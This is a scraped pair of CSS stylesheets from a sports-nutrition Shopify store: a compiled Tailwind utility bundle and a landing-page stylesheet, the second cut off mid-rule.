*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-absolute{position:absolute!important}.tw-relative{position:relative!important}.tw-inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.tw-top-8{top:2rem!important}.tw-left-4{left:1rem!important}.tw-top-0{top:0!important}.tw-left-0{left:0!important}.tw-m-0{margin:0!important}.tw-mx-auto{margin-left:auto!important;margin-right:auto!important}.tw-my-4{margin-top:1rem!important;margin-bottom:1rem!important}.tw-block{display:block}.tw-flex{display:flex!important}.tw-grid{display:grid!important}.tw-h-1\/4{height:25%!important}.tw-h-full{height:100%!important}.tw-h-7{height:1.75rem!important}.tw-h-5{height:1.25rem!important}.tw-min-h-\[100\%\]{min-height:100%!important}.tw-w-full{width:100%!important}.tw-w-1\/4{width:25%!important}.tw-max-w-md{max-width:28rem!important}.tw-max-w-xl{max-width:36rem!important}.tw-list-none{list-style-type:none!important}.tw-auto-rows-min{grid-auto-rows:-webkit-min-content!important;grid-auto-rows:min-content!important}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-rows-\[min-content_1fr\]{grid-template-rows:-webkit-min-content 1fr!important;grid-template-rows:min-content 1fr!important}.tw-flex-wrap{flex-wrap:wrap!important}.tw-items-center{align-items:center!important}.tw-justify-center{justify-content:center!important}.tw-gap-x-4{-moz-column-gap:1rem!important;column-gap:1rem!important}.tw-gap-y-6{row-gap:1.5rem!important}.tw-gap-y-4{row-gap:1rem!important}.tw-gap-x-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.tw-gap-y-7{row-gap:1.75rem!important}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * var(--tw-space-y-reverse))!important}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1rem * var(--tw-space-y-reverse))!important}.tw-space-y-18>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(4.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(4.5rem * var(--tw-space-y-reverse))!important}.tw-whitespace-pre-line{white-space:pre-line!important}.tw-rounded-full{border-radius:9999px!important}.tw-bg-neutral-600{--tw-bg-opacity:1 !important;background-color:rgb(86 86 86 / var(--tw-bg-opacity))!important}.tw-bg-yellow{--tw-bg-opacity:1 !important;background-color:rgb(253 196 0 / var(--tw-bg-opacity))!important}.tw-bg-black{--tw-bg-opacity:1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.tw-object-contain{-o-object-fit:contain!important;object-fit:contain!important}.tw-object-cover{-o-object-fit:cover!important;object-fit:cover!important}.tw-object-center{-o-object-position:center!important;object-position:center!important}.tw-p-4{padding:1rem!important}.tw-p-0{padding:0!important}.tw-px-1{padding-left:.25rem!important;padding-right:.25rem!important}.tw-py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.tw-px-\[15px\]{padding-left:15px!important;padding-right:15px!important}.tw-px-10{padding-left:2.5rem!important;padding-right:2.5rem!important}.tw-pt-\[100\%\]{padding-top:100%!important}.tw-pt-1{padding-top:.25rem!important}.tw-pt-10{padding-top:2.5rem!important}.tw-pb-12{padding-bottom:3rem!important}.tw-text-center{text-align:center!important}.tw-text-8px{font-size:.5rem!important;line-height:.625rem!important}.tw-text-18px{font-size:1.125rem!important;line-height:1.5rem!important}.tw-font-bold{font-weight:700!important}.tw-font-medium{font-weight:500!important}.tw-uppercase{text-transform:uppercase!important}.tw-leading-none{line-height:1!important}.tw-leading-tight{line-height:1.25!important}.tw-text-white{--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.tw-drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgb(0 0 0 / .04)) drop-shadow(0 4px 3px rgb(0 0 0 / .1)) !important;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.tw-basis-1\/3-with-gap-x-5{--columns:3 !important;--gap:1.25rem !important}[class*=tw-basis-][class*=with-gap-x-]{-moz-column-gap:var(--gap)!important;column-gap:var(--gap)!important}[class*=tw-basis-][class*=with-gap-x-]>*{flex-basis:calc(100% / var(--columns) - var(--gap) / var(--columns) * (var(--columns) - 1))!important}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#000}:before,:after{--tw-content:""}.\[\&\>\*\]\:tw-mb-0>*{margin-bottom:0!important}.\[\&\>p\]\:tw-text-16px>p{font-size:1rem!important;line-height:1.25rem!important}@media (min-width: 576px){.sm\:tw-col-start-2{grid-column-start:2!important}.sm\:tw-row-start-1{grid-row-start:1!important}.sm\:tw-grid{display:grid!important}.sm\:tw-h-full{height:100%!important}.sm\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.sm\:tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))!important}.sm\:tw-p-6{padding:1.5rem!important}.sm\:tw-pt-0{padding-top:0!important}.sm\:tw-text-10px{font-size:.625rem!important;line-height:.85rem!important}.sm\:tw-basis-1\/4-with-gap-x-5{--columns:4 !important;--gap:1.25rem !important}.sm\:\[\&\>p\]\:tw-text-18px>p{font-size:1.125rem!important;line-height:1.5rem!important}}@media (min-width: 768px){.md\:tw-text-12px{font-size:.75rem!important;line-height:1rem!important}}@media (min-width: 1024px){.lg\:tw-static{position:static!important}.lg\:tw-top-4{top:1rem!important}.lg\:tw-left-8{left:2rem!important}.lg\:tw-col-span-2{grid-column:span 2 / span 2!important}.lg\:tw-col-span-4{grid-column:span 4 / span 4!important}.lg\:tw-col-start-1{grid-column-start:1!important}.lg\:tw-col-start-2{grid-column-start:2!important}.lg\:tw-col-start-3{grid-column-start:3!important}.lg\:tw-col-end-2{grid-column-end:2!important}.lg\:tw-col-end-3{grid-column-end:3!important}.lg\:tw-row-start-1{grid-row-start:1!important}.lg\:tw-row-start-2{grid-row-start:2!important}.lg\:tw-row-end-3{grid-row-end:3!important}.lg\:tw-row-end-2{grid-row-end:2!important}.lg\:tw-h-6{height:1.5rem!important}.lg\:tw-min-h-\[590px\]{min-height:590px!important}.lg\:tw-min-h-\[32ex\]{min-height:32ex!important}.lg\:tw-max-w-full{max-width:100%!important}.lg\:tw-max-w-page{max-width:1271px!important}.lg\:tw-max-w-screen-lg{max-width:1024px!important}.lg\:tw-grid-flow-col{grid-auto-flow:column!important}.lg\:tw-grid-cols-\[1fr_340px\]{grid-template-columns:1fr 340px!important}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.lg\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.lg\:tw-grid-rows-\[repeat\(2\,min-content\)\]{grid-template-rows:repeat(2,-webkit-min-content)!important;grid-template-rows:repeat(2,min-content)!important}.lg\:tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * var(--tw-space-y-reverse))!important}.lg\:tw-space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(3rem * var(--tw-space-y-reverse))!important}.lg\:tw-px-0{padding-left:0!important;padding-right:0!important}.lg\:tw-py-12{padding-top:3rem!important;padding-bottom:3rem!important}.lg\:tw-px-16{padding-left:4rem!important;padding-right:4rem!important}.lg\:tw-pt-0{padding-top:0!important}.lg\:tw-pt-16{padding-top:4rem!important}.lg\:tw-pb-20{padding-bottom:5rem!important}.lg\:tw-text-14px{font-size:.875rem!important;line-height:1.125rem!important}.lg\:tw-basis-1\/8-with-gap-x-5{--columns:8 !important;--gap:1.25rem !important}.lg\:\[\&\>p\]\:tw-text-22px>p{font-size:1.375rem!important;line-height:1.85rem!important}}@media (max-width: 1023.98px){.max-lg\:tw-mb-8{margin-bottom:2rem!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/bundle.crazynutrition.css.map?v=104076293826168841451712058006 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=160147850213361777001744806051
body_size: 5085
content:
@font-face{font-family:TitlingGothicFBCondensed;font-weight:700;src:url(Titling-Gothic-FB-Condensed-Bold.woff) format("woff"),url(Titling-Gothic-FB-Condensed-Bold.woff2) format("woff2"),url(Titling-Gothic-FB-Condensed-Bold.eot) format("eot")}.shop .rounded-pill{max-width:300px}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1205px}.wid_68{width:68%}.pe_23{padding-right:23%}.mt--3{margin-top:-3rem!important}.mt--9{margin-top:-9rem!important}.ms-sm-n5{margin-left:-5rem}.ms-sm-n3{margin-left:-2rem}.me-sm-n3{margin-right:-2.5rem}html{overflow-x:hidden}body{color:#000}html:not(.with--top-sections) body{overflow-x:hidden}.btn:focus{box-shadow:none}.bg-black{background-color:#000}.bg-yellow{background-color:#fdc400}.bg-red{background-color:#fd0000}.text-black{color:#000}.text-yellow{color:#fdc400!important}.heading{font-family:TitlingGothicFBCondensed;font-size:34px;text-transform:uppercase;color:#000;line-height:44px;border:none!important}p{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:22px}h6{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:28px}.text-guarantee{text-transform:uppercase;font-size:14px!important;letter-spacing:.016rem}.order-now{width:270px;border-radius:0;margin-top:25px}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:18px;font-weight:900;line-height:20px;letter-spacing:2px;padding:11px 25px 11px 0}.right-icon{position:absolute;background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg);width:9px;height:14px;margin-left:19px;margin-top:3px}header{height:47px}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fdc400;font-weight:500}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fdc400}.navbar-dark .navbar-nav .nav-link{color:#fff;font-weight:500;padding-left:20px;padding-right:20px}.navbar-expand-lg .navbar-nav{margin-left:60px}.cart{margin-right:-17px}.banner{background:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/banner-bg.png);background-repeat:no-repeat;background-size:cover}.banner .col-sm-6.me-sm-n3{width:44%}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:122%}.banner .customer-review>p{font-size:16px;line-height:16px;font-weight:400}.idea p{font-size:12px;font-family:Roboto,sans-serif;line-height:16px;letter-spacing:1px;margin-top:10px}.banner .col-sm-2{width:18%}.shop h6{font-family:TitlingGothicFBCondensed;font-size:20px;text-transform:uppercase;line-height:32px;letter-spacing:.05em}.shop .heading{word-break:keep-all}.shop .bg-black.rounded-pill.col-sm-9.mx-auto{height:30px}.shop .col-sm-4 .px-5{padding-right:2.8rem!important;padding-left:2.8rem!important}.shop .col-sm-4 .px-5 p{--line-height: 28px;line-height:var(--line-height)}.shop .order-now{margin-top:24px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px}.lifetime .img-bottom{position:absolute;margin-top:-300px;margin-left:281px;float:right}.lifetime .img-bottom img{width:95%}.lifetime .col-sm-6.ms-sm-n5 img{height:100%;width:100%;object-fit:contain;object-position:center;display:block;margin:auto}.lifetime .col-sm-5{width:49%}.lifetime .col-sm-5 .heading{width:99%}.mob-goals{display:none}.naysayers .text-small{line-height:18px;font-size:14px}.naysayers .d-flex.justify-content-center{height:100%}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:3rem!important}.naysayers .order-now,.whats-really .order-now{margin-top:0}.whats-really .text-small{line-height:18px;font-size:14px}.whats-really .d-flex.justify-content-center{height:100%}.who-uses{background-size:cover;background-repeat:no-repeat}.who-uses .heading{font-size:33px;margin-bottom:0}.who-uses .col-sm-12 .heading{font-size:30px;margin-bottom:0;margin-left:35px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{line-height:22px}.ambition .col-sm-3 img{margin-top:-50px}.guarantee .heading{width:60%}.guarantee p{margin:20px 0;width:60%}.guarantee .order-now{margin-top:10px}.guarantee .order-now p{width:100%}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-95px}.blog .col-sm-3.ms-sm-n5 img{margin-top:-125px}.faq .accordion-item{border:0}.faq .accordion-button{background-color:#fdc400;font-size:24px;color:#333;font-family:Roboto,sans-serif;font-weight:700;padding:30px 40px;border-radius:0;margin-top:20px;letter-spacing:1px}.faq .accordion-button:not(.collapsed){box-shadow:none}.faq .accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.faq .accordion-button:after{background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/down-icon.png?v=1626423928)}.faq .accordion-body p{font-size:20px;font-weight:400;padding:5px;margin-bottom:0;line-height:28px;letter-spacing:1px;color:#000}.faq .accordion-body p a{color:#000}.accordion-button:focus{border:0;box-shadow:none}footer{font-family:Roboto}footer h4{font-size:20px;margin-bottom:0}footer p{line-height:20px;font-weight:400;margin-bottom:0}footer .copyright p{line-height:20px;font-size:14px;font-weight:300}footer .nav-link{color:#fff;padding:3px 0;font-size:18px;line-height:20px;font-family:Roboto,sans-serif}footer .footer-desc{font-size:12px;line-height:14px;margin-top:60px!important}footer .nav-link:hover{color:#fdc400}footer .col-sm-3 h4{margin-bottom:5px;font-family:Roboto}.faq .container{width:1080px!important}footer .container{margin-top:10px;padding-left:24px;max-width:1090px!important}footer{padding-bottom:167px!important}html{padding-bottom:0!important}.shop .order-now{width:100%}.shop .order-now a{padding:11px}.faq .accordion-body{padding:1rem 1.25rem 2rem}footer .col-sm-6 .row{width:108%}._order_now .component--heading{color:#828282!important;font-size:14px!important}.lifetime ul{padding-left:0}@media (max-width: 768px){.image-with-text .col-md-6.md-p-0{padding:0}.md-column-reverse{flex-direction:column-reverse}}.image-with-text .img-fluid{height:100%;width:100%;object-fit:cover;object-position:center}.icon-and-text{display:flex;flex-wrap:wrap;gap:20px}.icon-and-text .icon-content,.icon-and-text .text-content{flex:0 0 100%;width:auto}@media (min-width: 769px){.icon-and-text .icon-content{flex:0 0 auto;width:auto}.icon-and-text .text-content{flex:1;width:auto;text-align:left}}@media only screen and (max-width: 1024px){.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-collapse .navbar-nav{display:block!important}}@media only screen and (min-width: 1024px) and (max-width: 1050px){header.bg-black .navbar-expand-lg .navbar-collapse{display:none!important}.banner .col-sm-6.me-sm-n3{margin-top:30px}.banner .justify-content-between.mt-1+.row{margin-top:20px}}@media only screen and (min-width: 768px){.one_line{white-space:nowrap}.ambition>.row .row>.col-sm-2{width:20%}.ambition>.row .row>.col-sm-10{width:80%}.ps-10{padding-left:10%}.pe-14{padding-right:14%}.ps-6{padding-left:6%}.ps-12{padding-left:12%}.px-7{padding-left:7%;padding-right:7%}.pe-20{padding-right:20%}footer .copyright p{position:static!important;margin-top:0!important}}@media only screen and (max-width: 1024px){h6,p{font-size:16px}.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-dark .navbar-toggler-icon{background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/nav-icon.svg?v=1626756360)}.navbar-dark .navbar-toggler-icon.open{background-image:url(https://cdn.shopify.com/s/files/1/0690/1832/1185/files/nav-close.svg?v=1743596602)}.banner .col-sm-6.me-sm-n3 h2.heading br{display:none}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .ms-sm-n3{margin:0}.banner .col-sm-2.px-0{width:auto}.banner .col-sm-2.px-0 img{width:70px;height:70px;margin-right:7px}.banner .d-flex.align-items-center.mb-2 p{font-size:15px}.banner .d-flex.align-items-center.mb-2 img{width:17px}.banner .customer-review{width:77%}header .container{padding:0 12px!important}.idea .col-sm-2{flex:0 0 50%}.idea .mt-5{margin-top:2rem!important}.idea .container.mt-3{margin:0!important}.shop .container .row .col-sm-4{margin-bottom:20px}.shop .container .row.justify-content-between.mt-5{margin-top:1.75rem!important}.shop .mob-bdr-btm{border-bottom:4px solid #f9c53a;width:30%;margin:0 auto}.shop .container .row .col-sm-4 .bg-black.rounded-pill{width:85%}.lifetime p{line-height:22px}.lifetime .col-sm-6.ms-sm-n5{margin-left:-3.8rem}.lifetime ul.ps-sm-3 br{display:none}.lifetime li{font-size:16px;line-height:22px}.lifetime li:last-of-type{margin-bottom:0}.lifetime ul{margin-bottom:0}.why-choose .container>.heading{width:247px;margin-bottom:20px}.why-choose .col-sm-4 .heading{font-size:34px;line-height:44px;margin-top:10px;letter-spacing:2px}.why-choose .col-sm-4 p{margin-bottom:30px!important}.mob-goals .heading{width:98%;margin-bottom:30px}.mob-goals img{width:100%}.naysayers .bg-yellow{padding:20px 20px 0}.naysayers .row .position-absolute .mb-2,.whats-really .row .position-absolute .mb-2{line-height:22px}.naysayers .text-small{width:99%;line-height:16px}.naysayers .bg-black{padding:3rem .5rem}.naysayers .d-flex.justify-content-center .heading{margin-bottom:10px}.whats-really .bg-yellow{padding:20px 20px 0}.whats-really .text-small{width:90%;line-height:14px}.whats-really .text-small br{content:"A"!important;display:block!important;margin-bottom:.75em!important}.whats-really .bg-black{padding:3rem .5rem}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:0rem!important}.pe_23{padding-right:0}.whats-really .order-now{margin-top:50px}.who-uses .img-fluid{margin-left:-75px;width:100%}.who-uses .heading{margin-bottom:10px;font-size:25px}.ambition .order-now p,.ambition .col-sm-8 .row.mb-4 p{width:100%}.ambition .ms-sm-n5 img{width:100%;margin-top:0}.ambition .col-sm-8 .row.mb-4 p br{display:none}.guarantee.pt-5{padding-top:2rem!important}.faq.py-5{padding-bottom:2rem!important}.faq .container{width:auto!important}.faq .heading{margin:auto;width:250px!important;margin-bottom:2.5rem!important}.faq .accordion-button{font-size:16px;padding:20px 15px}.faq .accordion-body p{font-size:14px;line-height:22px}.faq .accordion-body{padding:1rem}.faq .accordion-button:after{background-size:1rem;width:1rem;height:1rem}footer .d-flex.justify-content-between.align-items-center{flex-direction:column;align-items:flex-start!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img:last-of-type{margin-bottom:10px}footer p br{display:none}footer .nav-link{font-size:15px}footer .footer-desc{font-size:8px;line-height:12px;margin-top:0!important;width:324px!important}footer h4{font-size:14px;line-height:20px}footer .col-sm-3{margin-bottom:40px}footer.pt-5{padding-top:2rem!important;padding-bottom:30px!important}footer .copyright p{position:absolute;margin-top:475px}.policy-link{margin-top:50px}footer .container{padding-left:40px}}@media only screen and (max-width: 1024px) and (min-width: 667px){.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .col-sm-6.me-sm-n3{margin-right:0}.banner .col-sm-6.me-sm-n3:not(.mt-3) div,.banner .col-sm-6.me-sm-n3:not(.mt-3) p{max-width:400px}.idea .col-sm-2{flex:0 0 33.33%}.shop h6{font-size:17px}.who-uses .img-fluid{margin:0 auto}.faq .heading{width:100%!important}#shopify-section-footer .nav.flex-row.align-items-center{flex-wrap:nowrap}.why-choose .container>.heading{width:100%}}@media only screen and (max-width: 667px){.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0;padding-left:20px;padding-right:20px}.banner .col-sm-6.me-sm-n3{width:88%;margin-right:0}}.lg-outer .lg-thumb{transform:translateZ(0)!important;width:100%!important}.lg-thumb .slick-arrow{position:absolute;top:50%;cursor:pointer;left:-20px}.lg-outer .lg-thumb-outer{overflow:visible!important}.lg-thumb .slick-arrow.next-arrow{left:auto;right:-20px}@media only screen and (min-width: 768px){.m-none{display:none}}@media (max-width: 767px){.slider .item.slick-slide{transform:scale(.95)!important}.slider .item.slick-slide.slick-center{transform:scale(1.08)!important}.slider .slick-list,.slider{overflow:visible!important}body .slider{margin:3rem auto 1rem}body .item.slick-slide img{max-width:100%;height:auto}.lg-thumb .slick-arrow{left:-12px;top:40%}.lg-thumb .slick-arrow.next-arrow{right:-12px}.ds-none{display:none}.lifetime{padding-left:0;padding-right:0}.shop .col-sm-4>.px-5{display:flex;flex-wrap:wrap}.shop .m-col-md-8 .heading{font-size:24px;margin-top:0!important;line-height:30px}.shop .m-col-md-8{width:60%;padding-left:8px}.shop .m-col-md-8 p{font-size:12px;line-height:16px!important}.shop .m-none{width:40%}.lifetime .col-sm-5 .heading{width:100%;margin-bottom:20px}.bg-yellow{margin-top:0!important}.guarantee .order-now{margin-bottom:25px}.home-ultimate .m-col-md-8 .heading{font-size:22px;margin-bottom:0;line-height:23px}.m-col-md-8 .heading{line-height:23px!important}.home-ultimate .m-col-md-8 p{font-size:11px}.m-col-md-8 p br{display:none}.home-ultimate .order-now{margin-top:0}}.shop .col-sm-4 .ds-none{max-height:204px}@media (min-width: 768px) and (max-width: 1024px){header{padding-top:1rem}.shop .col-sm-4.col-lg-8{width:56%}.shop .container .row.justify-content-between.mt-5{justify-content:flex-start!important}.shop .col-sm-4.col-lg-8 img{max-height:200px!important}.shop .order-now{margin-top:15px}.text-guarantee{font-size:12px!important;letter-spacing:normal}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:16px;font-weight:900;line-height:20px;letter-spacing:1px;padding:11px 25px 11px 0}.shop .order-now a{padding:8px}.shop .col-sm-4 .px-5 p{--line-height: 20px}.shop .col-sm-4 .px-5 p br,.shop .m-col-md-8 .heading br,.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}body ._menu_items ul li{padding:0}body ._menu_items ul li a{font-size:15px;line-height:18px;padding:0 10px}.banner .col-sm-6.me-sm-n3{width:52%}.banner .col-sm-6.me-sm-n3 p.my-4{font-size:15px;margin:0 0 1rem!important;line-height:18px}.order-now{margin-top:15px}.banner .col-sm-6.px-0.ms-sm-n3.mt-3{width:48%}.banner{padding-top:1rem!important}.shop #order-now .heading,.heading{font-size:25px;line-height:32px}.idea .col-sm-2{flex:0 0 25%}.idea p{margin-bottom:0}.idea.pt-4.pb-5{padding:1.5rem 0!important}.shop .container.mt-4{margin:0!important}.shop .col-sm-4 .px-5{padding-right:.5rem!important;padding-left:.5rem!important}.shop .col-sm-4 .ds-none{max-height:160px;margin:0!important}.shop .m-col-md-8 .heading{font-size:20px;line-height:30px}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0!important}.lifetime .col-sm-6.ms-sm-n5 img{max-width:100%;height:auto}.lifetime p,.lifetime li{margin-bottom:10px;font-size:15px}.lifetime .img-bottom{display:none}.why-choose{padding:1.5rem 0!important}body .item.slick-slide img{height:630px;margin:0 auto;box-shadow:0 3px 15px 6px #00000026}.slick-prev{left:-20px}.slick-next{right:-20px}.slider{max-width:720px}body .item.slick-slide{height:640px}.goals.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.bg-yellow{margin-top:0rem!important}.who-uses .col-sm-7{width:55%}.who-uses .col-sm-5{width:45%}.ambition .row>.col-sm-3{margin:0!important}.ambition .container>.row>div,.naysayers .col-sm-5._1,.naysayers .pt-5.mt-3{width:50%}.wid_68{width:100%}.mt--9{margin-top:-6rem!important}.whats-really .mb-sm-4{margin-bottom:1rem!important}.whats-really .col-sm-6.justify-content-start .position-absolute{padding-top:1rem!important}.whats-really .d-flex.justify-content-center{margin:1.5rem 0}.who-uses .img-fluid{min-width:100%}.who-uses .col-sm-12 .heading{font-size:20px;margin-left:20px}.who-uses .col-sm-12 p{line-height:18px;font-size:14px;margin-bottom:.8rem}.who-uses .col-sm-12.mb-4{margin-bottom:.5rem!important}.who-uses .heading{font-size:20px}h6,p{font-size:15px}.ambition{padding-top:0rem!important}.ambition .col-sm-8 .col-sm-2 img{max-width:100%}.ambition .col-sm-8 .col-sm-2{width:20%}.ambition .col-sm-8 .col-sm-10{margin-left:0!important;width:80%;padding-left:0!important}.ambition .col-sm-8 .row.mb-4 p{font-size:14px}.ambition .row.mb-4{margin-top:0!important;margin-bottom:0!important}.guarantee p{margin:10px 0;width:90%}.blog .col-sm-3,.athleletes .col-sm-3{width:55%;margin:0}.shop .col-sm-4 .px-5 .m-col-md-8 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}.shop .col-sm-4 .px-5.home-ultimate .m-col-md-8 p{min-height:auto}.product-template__container{margin-top:30px;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem)}._product_review .page-width p{font-size:20px}._product_review._first{margin-top:25px}._product_review .row>div:not(._text) img{max-height:340px}._product_descriptions .accordion-item{margin-bottom:20px}._product_descriptions .accordion-button{font-size:22px;line-height:24px;padding:18px 30px}._product_descriptions .accordion-body{padding:20px!important}}@media (max-width: 767px){header .navbar-dark .navbar-toggler{order:1;border:0;color:transparent}header .row>*{width:auto;padding:0 12px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:last-child){padding-right:8px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:first-child){padding-left:8px!important}.navbar-collapse{order:4;background:#000;z-index:1;padding-bottom:20px}.banner{background-size:cover;background-position:35%;background-repeat:no-repeat;padding:1rem 0!important;position:relative}.banner .justify-content-between.mt-1{justify-content:center!important}.banner .justify-content-between.mt-1+.row{justify-content:center}.banner .col-sm-6.me-sm-n3{width:auto}.banner .col-sm-6.me-sm-n3 h2.heading{position:absolute;top:24px;width:94%}.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0}.heading{font-size:25px;line-height:30px;text-align:center;margin:auto}.banner .col-sm-6.me-sm-n3 p.my-4 br{display:none}.banner .col-sm-6.me-sm-n3 p.my-4{text-align:center;font-size:16px;margin:0 0 1rem!important;line-height:18px}.banner .d-flex.align-items-center.mb-2{margin:auto;width:85%;margin-bottom:0!important}.banner .d-flex.align-items-center.mb-2 p{margin-left:.6rem!important}.order-now{margin:25px auto 0}.banner .ms-sm-n3{align-items:flex-start!important}.banner .text-guarantee{margin-bottom:30px}.idea .heading{width:90%}.idea.pb-5{padding-bottom:.25rem!important}.idea .col-sm-2{margin-bottom:1rem}.shop .heading{font-size:34px;line-height:44px;margin-bottom:10px}.shop .container .row.justify-content-between.mt-5:first-of-type .col-sm-4.pe-sm-0{margin-bottom:20px}.shop .container .row .col-sm-4 .px-5{border:0px!important}.shop .container .row.justify-content-between .col-sm-4{border:5px solid #f9c53a;padding:0;margin-bottom:35px!important}.shop .container .row.justify-content-between .col-sm-4 .bg-black.rounded-pill.col-sm-9.mx-auto{margin-top:-20px}.shop .container .row.justify-content-between.mt-5:first-of-type{margin-left:5px;margin-right:5px}.shop .container .row .col-sm-4 .px-5{padding:0 .5rem .5rem!important}.shop p{font-size:18px;margin-bottom:.5rem;font-size:20px;line-height:28px}.lifetime .img-bottom{position:relative;margin-top:0;margin-left:0;float:none;order:-1}.lifetime .img-bottom img{width:100%;margin:0 